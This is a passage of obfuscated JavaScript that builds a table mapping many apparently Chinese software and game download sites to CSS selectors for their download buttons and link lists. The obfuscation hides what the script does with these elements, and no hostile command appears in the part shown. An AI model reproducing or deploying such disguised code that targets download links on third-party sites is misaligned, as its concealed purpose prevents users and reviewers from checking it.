a0_0x234fdd(0x435)+'nwr'+a0_0x234fdd(0x428)+a0_0x234fdd(0x435)+a0_0x234fdd(0x206),a0_0x234fdd(0x417)+'inC'+a0_0x234fdd(0x39e)+a0_0x234fdd(0x19d)],a0_0x3604ca[a0_0x234fdd(0x23b)+a0_0x234fdd(0x483)+a0_0x234fdd(0x291)+'om']=[a0_0x234fdd(0x188)+a0_0x234fdd(0x2b5)+a0_0x234fdd(0x38b)+'a','.zt'+a0_0x234fdd(0x330)+a0_0x234fdd(0x267)+a0_0x234fdd(0x282)+a0_0x234fdd(0x352)+'\x20li'],a0_0x3604ca[a0_0x234fdd(0x22c)+a0_0x234fdd(0x205)+a0_0x234fdd(0x3f9)+'t']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x1f5)+a0_0x234fdd(0x241)+'\x20.d'+a0_0x234fdd(0x2ca)+'_bt'+'n',a0_0x234fdd(0x34f)+a0_0x234fdd(0x1a2)+a0_0x234fdd(0x274)+'i'],a0_0x3604ca['www'+a0_0x234fdd(0x2ee)+a0_0x234fdd(0x2eb)+a0_0x234fdd(0x1a3)]=[a0_0x234fdd(0x18b)+'tns'+a0_0x234fdd(0x488)+a0_0x234fdd(0x2da)+a0_0x234fdd(0x206)],a0_0x3604ca[a0_0x234fdd(0x1f4)+'355'+a0_0x234fdd(0x360)]=[a0_0x234fdd(0x1a5)+a0_0x234fdd(0x307)+a0_0x234fdd(0x468)+a0_0x234fdd(0x407)+a0_0x234fdd(0x4ae)+a0_0x234fdd(0x459)+'n','.d_'+a0_0x234fdd(0x307)+'e\x20.'+a0_0x234fdd(0x180)+'own','.ta'+a0_0x234fdd(0x1ca)+a0_0x234fdd(0x48b)+'-li'+a0_0x234fdd(0x2e8)+a0_0x234fdd(0x315)+'li'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x49f)+a0_0x234fdd(0x3c7)+'cn']=[a0_0x234fdd(0x435)+a0_0x234fdd(0x272)+a0_0x234fdd(0x249)+'.bt'+'n\x20a',a0_0x234fdd(0x188)+a0_0x234fdd(0x3a4)+'_le'+a0_0x234fdd(0x18e)+'ist'+'\x20.c'+a0_0x234fdd(0x39e)+'\x20ul'+a0_0x234fdd(0x19d)],a0_0x3604ca['443'+'99.'+a0_0x234fdd(0x462)+a0_0x234fdd(0x338)+'n']=[a0_0x234fdd(0x188)+'tal'+a0_0x234fdd(0x3ba)+a0_0x234fdd(0x18e)+'ist'+a0_0x234fdd(0x1ad)+'ont'+a0_0x234fdd(0x352)+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x316)+a0_0x234fdd(0x3f2)+a0_0x234fdd(0x211)+'.cn']=[a0_0x234fdd(0x2f6)+a0_0x234fdd(0x40e)+a0_0x234fdd(0x381)+a0_0x234fdd(0x479)+a0_0x234fdd(0x206)+'\x20','.az'+a0_0x234fdd(0x459)+'n'],a0_0x3604ca[a0_0x234fdd(0x415)+'4.4'+a0_0x234fdd(0x211)+a0_0x234fdd(0x360)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x40e)+a0_0x234fdd(0x381)+a0_0x234fdd(0x479)+a0_0x234fdd(0x313)+a0_0x234fdd(0x3ce)+'\x20a\x20',a0_0x234fdd(0x2be)+'wn-'+'az'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x49c)+a0_0x234fdd(0x28b)+'.ne'+'t']=[a0_0x234fdd(0x435)+a0_0x234fdd(0x272)+'ox\x20'+'.bt'+a0_0x234fdd(0x206),a0_0x234fdd(0x454)+'ftl'+'sit'+a0_0x234fdd(0x2d2)+a0_0x234fdd(0x3b9)+a0_0x234fdd(0x241)+'\x20.p'+a0_0x234fdd(0x40c)+'a'],a0_0x3604ca[a0_0x234fdd(0x1eb)+a0_0x234fdd(0x1f0)+a0_0x234fdd(0x423)+'et']=['.h_'+a0_0x234fdd(0x23c)+a0_0x234fdd(0x21c)+a0_0x234fdd(0x2ca)+a0_0x234fdd(0x183),a0_0x234fdd(0x282)+'\x20ul'+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca['m.1'+a0_0x234fdd(0x34a)+'own'+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x47f)+a0_0x234fdd(0x4c8)+a0_0x234fdd(0x39c)+a0_0x234fdd(0x48b)+a0_0x234fdd(0x410)+a0_0x234fdd(0x38b)+'a','.ta'+'b-g'+'ame'+a0_0x234fdd(0x426)+'st\x20'+a0_0x234fdd(0x315)+a0_0x234fdd(0x41a)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x242)+a0_0x234fdd(0x41d)+a0_0x234fdd(0x4fb)+'com']=[a0_0x234fdd(0x3a0)+a0_0x234fdd(0x27a)+a0_0x234fdd(0x273)+a0_0x234fdd(0x300)+a0_0x234fdd(0x2ca)+a0_0x234fdd(0x183)+'\x20ul'+a0_0x234fdd(0x19d)+'\x20a',a0_0x234fdd(0x3a1)+'-hj'+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x32a)+a0_0x234fdd(0x2e3)],a0_0x3604ca[a0_0x234fdd(0x293)+'.mi'+a0_0x234fdd(0x193)+a0_0x234fdd(0x23a)+a0_0x234fdd(0x22b)+'com']=[a0_0x234fdd(0x18b)+a0_0x234fdd(0x3c9)+a0_0x234fdd(0x488)+a0_0x234fdd(0x2da)+a0_0x234fdd(0x206),a0_0x234fdd(0x417)+a0_0x234fdd(0x185)+a0_0x234fdd(0x39e)+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x2f8)+a0_0x234fdd(0x403)+a0_0x234fdd(0x24e)+'zai'+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x1c0)+a0_0x234fdd(0x254)+'nfo'+a0_0x234fdd(0x300)+a0_0x234fdd(0x2d3)+'Btm'+a0_0x234fdd(0x300)+a0_0x234fdd(0x2ca)+a0_0x234fdd(0x183)+a0_0x234fdd(0x3ed),a0_0x234fdd(0x441)+'it-'+a0_0x234fdd(0x19a)+a0_0x234fdd(0x42a)+a0_0x234fdd(0x2de)+'\x20.e'+a0_0x234fdd(0x493)+a0_0x234fdd(0x4be)+a0_0x234fdd(0x267)+'a',a0_0x234fdd(0x34f)+a0_0x234fdd(0x1a2)+'x\x20l'+a0_0x234fdd(0x4ad)+a0_0x234fdd(0x3e8)+a0_0x234fdd(0x2ca)+a0_0x234fdd(0x43e)+'a'],a0_0x3604ca['www'+'.ed'+a0_0x234fdd(0x2ca)+'ing'+'.ne'+'t']=[a0_0x234fdd(0x435)+a0_0x234fdd(0x272)+'ox\x20'+a0_0x234fdd(0x435)+'n\x20\x20'+'a',a0_0x234fdd(0x3a1)+a0_0x234fdd(0x3d8)+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x32a)+a0_0x234fdd(0x2e3)],a0_0x3604ca[a0_0x234fdd(0x463)+a0_0x234fdd(0x444)+a0_0x234fdd(0x2a8)+a0_0x234fdd(0x44d)+'et']=['.d_'+'gam'+a0_0x234fdd(0x40d)+a0_0x234fdd(0x3c1)+'dow'+'n','.m-'+a0_0x234fdd(0x42e)+a0_0x234fdd(0x3c3)+'op3'+a0_0x234fdd(0x1aa)+a0_0x234fdd(0x36d)+'nk-'+'top'+a0_0x234fdd(0x20f)+a0_0x234fdd(0x1fa)+'\x20a',a0_0x234fdd(0x477)+a0_0x234fdd(0x246)+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x1e3)+a0_0x234fdd(0x1e5)+'li\x20'+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x39a)+'aoy'+a0_0x234fdd(0x2bc)+a0_0x234fdd(0x348)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x20a)+a0_0x234fdd(0x1bc)+a0_0x234fdd(0x44c)+'goo'+a0_0x234fdd(0x260)+a0_0x234fdd(0x1e8)+a0_0x234fdd(0x413)+'a',a0_0x234fdd(0x2c3)+a0_0x234fdd(0x4c5)+'al_'+a0_0x234fdd(0x271)+'ul\x20'+a0_0x234fdd(0x41a)+'a'],a0_0x3604ca[a0_0x234fdd(0x337)+a0_0x234fdd(0x362)+a0_0x234fdd(0x235)+a0_0x234fdd(0x3a8)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x40e)+'oad'+a0_0x234fdd(0x2f7)+a0_0x234fdd(0x289)+a0_0x234fdd(0x2be)+a0_0x234fdd(0x40e)+a0_0x234fdd(0x381)+a0_0x234fdd(0x349)+'a',a0_0x234fdd(0x45b)+a0_0x234fdd(0x367)+'hua'+a0_0x234fdd(0x257)+'_1\x20'+'.zt'+'-li'+a0_0x234fdd(0x2e8)+a0_0x234fdd(0x315)+a0_0x234fdd(0x41a)+'a'],a0_0x3604ca['www'+a0_0x234fdd(0x43c)+a0_0x234fdd(0x4f9)+a0_0x234fdd(0x420)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x3a0)+a0_0x234fdd(0x27a)+a0_0x234fdd(0x273)+a0_0x234fdd(0x300)+'own'+a0_0x234fdd(0x4d9)+'\x20a',a0_0x234fdd(0x2c3)+a0_0x234fdd(0x191)+'unc'+a0_0x234fdd(0x4a1)+a0_0x234fdd(0x2d8)+a0_0x234fdd(0x2fd)+a0_0x234fdd(0x394)+a0_0x234fdd(0x2af)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x182)+a0_0x234fdd(0x190)+a0_0x234fdd(0x3d3)+a0_0x234fdd(0x4f0)+'om']=[a0_0x234fdd(0x188)+a0_0x234fdd(0x2b5)+a0_0x234fdd(0x38b)+'a',a0_0x234fdd(0x282)+'\x20ul'+'\x20li'+'\x20a'],a0_0x3604ca['www'+'.5a'+a0_0x234fdd(0x2fd)+a0_0x234fdd(0x339)+'om']=['#db'+a0_0x234fdd(0x3c9)+a0_0x234fdd(0x19d)+'\x20a',a0_0x234fdd(0x417)+a0_0x234fdd(0x185)+'ont'+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x4aa)+'aso'+a0_0x234fdd(0x354)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x1f5)+a0_0x234fdd(0x241)+'\x20a',a0_0x234fdd(0x1a8)+a0_0x234fdd(0x44a)+a0_0x234fdd(0x241)+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.yo'+'uxi'+a0_0x234fdd(0x33c)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x435)+a0_0x234fdd(0x272)+'ox\x20'+'.bt'+a0_0x234fdd(0x206),'#to'+a0_0x234fdd(0x25c)+a0_0x234fdd(0x352)+'\x20li'+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x455)+a0_0x234fdd(0x19b)+a0_0x234fdd(0x248)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x1f5)+a0_0x234fdd(0x241)+'\x20a',a0_0x234fdd(0x34f)+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x32a)+a0_0x234fdd(0x2e3)],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x1b6)+a0_0x234fdd(0x25a)+a0_0x234fdd(0x45e)+a0_0x234fdd(0x360)]=['.ct'+a0_0x234fdd(0x37f)+'ox-'+a0_0x234fdd(0x444)+'n\x20a',a0_0x234fdd(0x450)+a0_0x234fdd(0x2e8)+'ul\x20'+'li\x20'+'a'],a0_0x3604ca[a0_0x234fdd(0x455)+a0_0x234fdd(0x42b)+'hap'+'p.c'+'n']=[a0_0x234fdd(0x2be)+a0_0x234fdd(0x1f5)+a0_0x234fdd(0x241)+'\x20a','#ul'+a0_0x234fdd(0x1a2)+a0_0x234fdd(0x274)+'i\x20a'],a0_0x3604ca[a0_0x234fdd(0x46a)+a0_0x234fdd(0x361)+a0_0x234fdd(0x2ae)+a0_0x234fdd(0x45b)+'m']=['.to'+a0_0x234fdd(0x2b5)+a0_0x234fdd(0x38b)+'a',a0_0x234fdd(0x2a7)+a0_0x234fdd(0x3ad)+a0_0x234fdd(0x22a)+a0_0x234fdd(0x461)+'a','#ga'+a0_0x234fdd(0x246)+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x1e3)+a0_0x234fdd(0x1e5)+a0_0x234fdd(0x41a)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x46f)+a0_0x234fdd(0x3df)+a0_0x234fdd(0x348)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x435)+'n_b'+a0_0x234fdd(0x249)+a0_0x234fdd(0x435)+a0_0x234fdd(0x206),a0_0x234fdd(0x284)+a0_0x234fdd(0x2c5)+a0_0x234fdd(0x23e)+'\x20ul'+a0_0x234fdd(0x19d)+'\x20a','.m-'+a0_0x234fdd(0x444)+'nli'+a0_0x234fdd(0x2e8)+a0_0x234fdd(0x315)+a0_0x234fdd(0x41a)+'a'],a0_0x3604ca['www'+a0_0x234fdd(0x286)+a0_0x234fdd(0x4fc)+a0_0x234fdd(0x4a8)+a0_0x234fdd(0x389)+'om']=['.xx'+a0_0x234fdd(0x183)+a0_0x234fdd(0x4d2)+a0_0x234fdd(0x20e)+'tn\x20'+'a','.so'+a0_0x234fdd(0x1cd)+a0_0x234fdd(0x249)+'a',a0_0x234fdd(0x45b)+a0_0x234fdd(0x3b1)+'nzt'+a0_0x234fdd(0x31d)+a0_0x234fdd(0x2e8)+a0_0x234fdd(0x1a8)+a0_0x234fdd(0x426)+a0_0x234fdd(0x2e8)+a0_0x234fdd(0x1a8)+a0_0x234fdd(0x2bb)+a0_0x234fdd(0x4d5)+a0_0x234fdd(0x2af)+'\x20a'],a0_0x3604ca['m.d'+a0_0x234fdd(0x372)+a0_0x234fdd(0x1f7)+'ao.'+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x465)+a0_0x234fdd(0x35d)+a0_0x234fdd(0x210)+a0_0x234fdd(0x3f5)+'own'+'\x20a',a0_0x234fdd(0x4dd)+a0_0x234fdd(0x2a0)+'t\x20u'+a0_0x234fdd(0x19e)+a0_0x234fdd(0x2e3)],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x225)+a0_0x234fdd(0x494)+a0_0x234fdd(0x3d5)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x1a5)+'l_d'+a0_0x234fdd(0x2ca)+'\x20a',a0_0x234fdd(0x2b6)+a0_0x234fdd(0x25c)+a0_0x234fdd(0x352)+'\x20li'+'\x20a'],a0_0x3604ca['m.j'+a0_0x234fdd(0x471)+a0_0x234fdd(0x278)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x1a5)+a0_0x234fdd(0x307)+a0_0x234fdd(0x468)+a0_0x234fdd(0x180)+a0_0x234fdd(0x2ca),a0_0x234fdd(0x24f)+a0_0x234fdd(0x31d)+a0_0x234fdd(0x2e8)+a0_0x234fdd(0x315)+'li\x20'+'a'],a0_0x3604ca['www'+a0_0x234fdd(0x400)+a0_0x234fdd(0x40f)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x41e)+a0_0x234fdd(0x490)+a0_0x234fdd(0x20e)+a0_0x234fdd(0x3b7)+a0_0x234fdd(0x241)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x383)+a0_0x234fdd(0x1d6)+a0_0x234fdd(0x29a)+a0_0x234fdd(0x338)+'n']=[a0_0x234fdd(0x1c2)+'Top'+a0_0x234fdd(0x296)+'nfo'+a0_0x234fdd(0x300)+a0_0x234fdd(0x2ca)+a0_0x234fdd(0x447)+'\x20a',a0_0x234fdd(0x1a8)+a0_0x234fdd(0x35d)+'t\x20.'+a0_0x234fdd(0x2e1)+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x32a)+a0_0x234fdd(0x2e3)],a0_0x3604ca[a0_0x234fdd(0x1d7)+a0_0x234fdd(0x23a)+a0_0x234fdd(0x4a9)+a0_0x234fdd(0x439)+'cn']=[a0_0x234fdd(0x1c4)+'Top'+a0_0x234fdd(0x300)+'own'+a0_0x234fdd(0x183)+'\x20a',a0_0x234fdd(0x2e2)+a0_0x234fdd(0x386)+a0_0x234fdd(0x309)+a0_0x234fdd(0x19e)+'i\x20a'],a0_0x3604ca['www'+a0_0x234fdd(0x1a6)+'zal'+'lst'+a0_0x234fdd(0x482)+'.co'+'m']=[a0_0x234fdd(0x47f)+'fob'+a0_0x234fdd(0x237)+a0_0x234fdd(0x4e2)+a0_0x234fdd(0x391)+'\x20#d'+a0_0x234fdd(0x2ca)+'loa'+'dbo'+a0_0x234fdd(0x4e9),a0_0x234fdd(0x2c3)+a0_0x234fdd(0x191)+a0_0x234fdd(0x3f4)+a0_0x234fdd(0x4a1)+a0_0x234fdd(0x213)+a0_0x234fdd(0x19e)+a0_0x234fdd(0x2e3)],a0_0x3604ca[a0_0x234fdd(0x418)+a0_0x234fdd(0x4d1)+'lls'+a0_0x234fdd(0x194)+a0_0x234fdd(0x2c0)+'om']=[a0_0x234fdd(0x395)+'ft-'+a0_0x234fdd(0x1bc)+a0_0x234fdd(0x398)+'dow'+'n_b'+a0_0x234fdd(0x249)+'a',a0_0x234fdd(0x282)+a0_0x234fdd(0x352)+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca['www'+a0_0x234fdd(0x27c)+a0_0x234fdd(0x4d3)+'com']=[a0_0x234fdd(0x4d6)+'inf'+a0_0x234fdd(0x398)+a0_0x234fdd(0x183)+'_bo'+a0_0x234fdd(0x299)+'btn'+'\x20a',a0_0x234fdd(0x454)+a0_0x234fdd(0x267)+a0_0x234fdd(0x454)+'ftb'+'ox\x20'+'a'],a0_0x3604ca[a0_0x234fdd(0x449)+a0_0x234fdd(0x245)+'.co'+'m']=['.bo'+a0_0x234fdd(0x22d)+a0_0x234fdd(0x2e9)+'t_g'+a0_0x234fdd(0x48b)+a0_0x234fdd(0x241)+'\x20a',a0_0x234fdd(0x282)+a0_0x234fdd(0x352)+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x2c2)+a0_0x234fdd(0x3be)+a0_0x234fdd(0x32f)]=[a0_0x234fdd(0x2c9)+'nfo'+a0_0x234fdd(0x21c)+a0_0x234fdd(0x183)+'s\x20l'+a0_0x234fdd(0x24c),a0_0x234fdd(0x417)+'inC'+a0_0x234fdd(0x39e)+'\x20li'+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x4aa)+a0_0x234fdd(0x4ac)+a0_0x234fdd(0x45b)+'m']=['#na'+'v_l'+'eft'+a0_0x234fdd(0x433)+a0_0x234fdd(0x2b8)+a0_0x234fdd(0x1ba)+a0_0x234fdd(0x444)+a0_0x234fdd(0x272)+a0_0x234fdd(0x249)+'a',a0_0x234fdd(0x282)+a0_0x234fdd(0x352)+'\x20li'+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x43f)+a0_0x234fdd(0x1fd)+a0_0x234fdd(0x342)+'et']=['.s-'+a0_0x234fdd(0x27a)+a0_0x234fdd(0x273)+a0_0x234fdd(0x20e)+a0_0x234fdd(0x3b7)+a0_0x234fdd(0x241)+'\x20a','#pc'+a0_0x234fdd(0x275)+a0_0x234fdd(0x2e4)+a0_0x234fdd(0x368)+a0_0x234fdd(0x19e)+a0_0x234fdd(0x2e3)],a0_0x3604ca['m.f'+a0_0x234fdd(0x244)+a0_0x234fdd(0x3bd)+a0_0x234fdd(0x1a3)]=[a0_0x234fdd(0x2e2)+a0_0x234fdd(0x3b0)+a0_0x234fdd(0x181)+'n\x20#'+'gam'+a0_0x234fdd(0x470)+'own'+a0_0x234fdd(0x459)+a0_0x234fdd(0x206),a0_0x234fdd(0x247)+a0_0x234fdd(0x3ca)+a0_0x234fdd(0x39e)+a0_0x234fdd(0x43b)+a0_0x234fdd(0x1ee)+a0_0x234fdd(0x2e2)+a0_0x234fdd(0x3b0)+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x3c0)+a0_0x234fdd(0x1fa)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.an'+a0_0x234fdd(0x24e)+a0_0x234fdd(0x3cc)+'.cn']=[a0_0x234fdd(0x47f)+a0_0x234fdd(0x250)+a0_0x234fdd(0x249)+a0_0x234fdd(0x47f)+'fob'+a0_0x234fdd(0x237)+a0_0x234fdd(0x4e2)+a0_0x234fdd(0x391)+'\x20#d'+a0_0x234fdd(0x2ca)+'loa'+a0_0x234fdd(0x1e6)+a0_0x234fdd(0x4e9),a0_0x234fdd(0x454)+'ft-'+a0_0x234fdd(0x2a0)+'t\x20l'+a0_0x234fdd(0x2e3)+'\x20'],a0_0x3604ca[a0_0x234fdd(0x23b)+a0_0x234fdd(0x32d)+'aoq'+a0_0x234fdd(0x291)+'n']=[a0_0x234fdd(0x395)+a0_0x234fdd(0x19c)+a0_0x234fdd(0x1bc)+a0_0x234fdd(0x398)+a0_0x234fdd(0x444)+a0_0x234fdd(0x272)+a0_0x234fdd(0x249)+'a','.kl'+'\x20ul'+'\x20li'+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.52'+a0_0x234fdd(0x30d)+a0_0x234fdd(0x356)+a0_0x234fdd(0x3e0)+'cn']=['.Gm'+a0_0x234fdd(0x1bc)+a0_0x234fdd(0x398)+'btn'+a0_0x234fdd(0x1a2)+a0_0x234fdd(0x299)+a0_0x234fdd(0x183)+'\x20a','#to'+a0_0x234fdd(0x25c)+'\x20ul'+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x4aa)+a0_0x234fdd(0x310)+a0_0x234fdd(0x486)+a0_0x234fdd(0x32f)+a0_0x234fdd(0x360)]=[a0_0x234fdd(0x47f)+a0_0x234fdd(0x445)+a0_0x234fdd(0x241)+'\x20.d'+a0_0x234fdd(0x2ca)+'_bo'+a0_0x234fdd(0x4e9),'#ul'+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x32a)+a0_0x234fdd(0x2e3)],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x448)+a0_0x234fdd(0x4d0)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x435)+a0_0x234fdd(0x272)+'ox\x20'+'.bt'+a0_0x234fdd(0x206)+'\x20',a0_0x234fdd(0x2c3)+a0_0x234fdd(0x191)+'unc'+a0_0x234fdd(0x4a1)+a0_0x234fdd(0x213)+a0_0x234fdd(0x19e)+a0_0x234fdd(0x2e3)],a0_0x3604ca['m.1'+a0_0x234fdd(0x328)+'o.c'+'om']=[a0_0x234fdd(0x188)+a0_0x234fdd(0x2b5)+a0_0x234fdd(0x38b)+'a',a0_0x234fdd(0x282)+'\x20ul'+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x31a)+a0_0x234fdd(0x2ae)+a0_0x234fdd(0x203)+a0_0x234fdd(0x24e)+a0_0x234fdd(0x46d)+a0_0x234fdd(0x208)+a0_0x234fdd(0x360)]=[a0_0x234fdd(0x2e2)+'meD'+a0_0x234fdd(0x25f)+a0_0x234fdd(0x300)+a0_0x234fdd(0x2ca)+a0_0x234fdd(0x183)+'\x20a',a0_0x234fdd(0x1a5)+a0_0x234fdd(0x307)+'e\x20.'+'dow'+a0_0x234fdd(0x272)+a0_0x234fdd(0x249)+'a',a0_0x234fdd(0x17f)+'foc'+a0_0x234fdd(0x48e)+'li\x20'+'a',a0_0x234fdd(0x253)+a0_0x234fdd(0x374)+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x1ba)+'ite'+a0_0x234fdd(0x2b4)],a0_0x3604ca[a0_0x234fdd(0x4cb)+'hua'+a0_0x234fdd(0x4f4)+a0_0x234fdd(0x192)+a0_0x234fdd(0x362)+a0_0x234fdd(0x43a)+a0_0x234fdd(0x41f)+'cn']=['.ga'+a0_0x234fdd(0x359)+a0_0x234fdd(0x25f)+'\x20.d'+'own'+a0_0x234fdd(0x183)+'\x20a','.d_'+a0_0x234fdd(0x307)+'e\x20.'+a0_0x234fdd(0x444)+a0_0x234fdd(0x272)+a0_0x234fdd(0x249)+'a',a0_0x234fdd(0x2f6)+a0_0x234fdd(0x40e)+a0_0x234fdd(0x3e4)+'add'+a0_0x234fdd(0x33b)+'s'],a0_0x3604ca[a0_0x234fdd(0x444)+a0_0x234fdd(0x200)+'3ol'+'.co'+'m']=['.c-'+a0_0x234fdd(0x4b2)+'t\x20.'+'c-b'+'tn-'+a0_0x234fdd(0x241)+'\x20a',a0_0x234fdd(0x454)+'ft-'+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x1ba)+a0_0x234fdd(0x2fd)+a0_0x234fdd(0x29d)+a0_0x234fdd(0x249)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x399)+a0_0x234fdd(0x334)+a0_0x234fdd(0x45b)+'m']=['.in'+a0_0x234fdd(0x445)+a0_0x234fdd(0x241)+'\x20.c'+a0_0x234fdd(0x27f)+'box'+a0_0x234fdd(0x410)+'wn\x20'+'a','.li'+a0_0x234fdd(0x2e8)+'ul\x20'+'a'],a0_0x3604ca['m.5'+a0_0x234fdd(0x3f6)+a0_0x234fdd(0x32b)+'om']=[a0_0x234fdd(0x2be)+'wn_'+a0_0x234fdd(0x241)+'\x20a',a0_0x234fdd(0x1a8)+a0_0x234fdd(0x44a)+'box'+a0_0x234fdd(0x19d)+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x264)+a0_0x234fdd(0x49e)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x47f)+a0_0x234fdd(0x250)+a0_0x234fdd(0x249)+a0_0x234fdd(0x435)+a0_0x234fdd(0x272)+a0_0x234fdd(0x249)+a0_0x234fdd(0x435)+a0_0x234fdd(0x206),a0_0x234fdd(0x45b)+'nt\x20'+a0_0x234fdd(0x315)+a0_0x234fdd(0x41a)+'a'],a0_0x3604ca[a0_0x234fdd(0x4c3)+a0_0x234fdd(0x346)+a0_0x234fdd(0x291)+'om']=['.d_'+'gam'+'e\x20.'+a0_0x234fdd(0x180)+a0_0x234fdd(0x2ca),a0_0x234fdd(0x477)+a0_0x234fdd(0x246)+a0_0x234fdd(0x2a0)+'t\x20u'+a0_0x234fdd(0x19e)+a0_0x234fdd(0x2e3),'#ga'+'me_'+a0_0x234fdd(0x2a0)+'t_t'+a0_0x234fdd(0x1e5)+a0_0x234fdd(0x41a)+'a'],a0_0x3604ca[a0_0x234fdd(0x293)+'.sa'+a0_0x234fdd(0x1d2)+a0_0x234fdd(0x1b4)+a0_0x234fdd(0x3f8)+'cn']=['.Gm'+'inf'+a0_0x234fdd(0x398)+a0_0x234fdd(0x183)+a0_0x234fdd(0x1a2)+a0_0x234fdd(0x299)+a0_0x234fdd(0x183)+'\x20a','.so'+'ftl'+a0_0x234fdd(0x446)+a0_0x234fdd(0x2d2)+'oft'+'box'+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x4c3)+a0_0x234fdd(0x2ae)+a0_0x234fdd(0x327)+a0_0x234fdd(0x48b)+a0_0x234fdd(0x360)]=[a0_0x234fdd(0x2e2)+a0_0x234fdd(0x246)+a0_0x234fdd(0x1bc)+'o\x20.'+a0_0x234fdd(0x180)+'own',a0_0x234fdd(0x282)+a0_0x234fdd(0x352)+'\x20li'+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x4a6)+a0_0x234fdd(0x365)+a0_0x234fdd(0x45b)+'m']=[a0_0x234fdd(0x3a0)+'hea'+a0_0x234fdd(0x273)+a0_0x234fdd(0x20e)+a0_0x234fdd(0x3b7)+'box'+'\x20a',a0_0x234fdd(0x202)+a0_0x234fdd(0x3ae)+a0_0x234fdd(0x4e9)],a0_0x3604ca[a0_0x234fdd(0x24d)+a0_0x234fdd(0x1a1)+a0_0x234fdd(0x21d)+'om']=[a0_0x234fdd(0x238)+a0_0x234fdd(0x3de)+a0_0x234fdd(0x299)+a0_0x234fdd(0x17b)+a0_0x234fdd(0x33b)+a0_0x234fdd(0x37f)+'ox\x20'+'\x20a',a0_0x234fdd(0x282)+a0_0x234fdd(0x352)+a0_0x234fdd(0x19d)+'\x20a',a0_0x234fdd(0x3f9)+'w_b'+a0_0x234fdd(0x237)+a0_0x234fdd(0x444)+a0_0x234fdd(0x45a)+a0_0x234fdd(0x4ee)],a0_0x3604ca['www'+a0_0x234fdd(0x2db)+a0_0x234fdd(0x3ff)+a0_0x234fdd(0x36f)+'ne.'+a0_0x234fdd(0x1a3)]=[a0_0x234fdd(0x454)+a0_0x234fdd(0x19c)+a0_0x234fdd(0x457)+a0_0x234fdd(0x20e)+'tn_'+a0_0x234fdd(0x241)+'\x20a',a0_0x234fdd(0x454)+'ft-'+a0_0x234fdd(0x2a0)+a0_0x234fdd(0x32a)+a0_0x234fdd(0x2e3)],a0_0x3604ca[a0_0x234fdd(0x4c3)+'ecr'+a0_0x234fdd(0x31e)+a0_0x234fdd(0x4a4)+a0_0x234fdd(0x3f9)+'t']=['.ga'+'me_'+'box'+a0_0x234fdd(0x300)+a0_0x234fdd(0x2ca)+a0_0x234fdd(0x459)+'n',a0_0x234fdd(0x282)+a0_0x234fdd(0x352)+'\x20li'+'\x20a'],a0_0x3604ca[a0_0x234fdd(0x293)+a0_0x234fdd(0x4e8)+a0_0x234fdd(0x1d2)+a0_0x234fdd(0x1b4)+a0_0x234fdd(0x3f8)+a0_0x234fdd(0x32f)+'.cn']=[a0_0x234fdd(0x4d6)+'inf'+a0_0x234fdd(0x398)+'btn'+a0_0x234fdd(0x1a2)+a0_0x23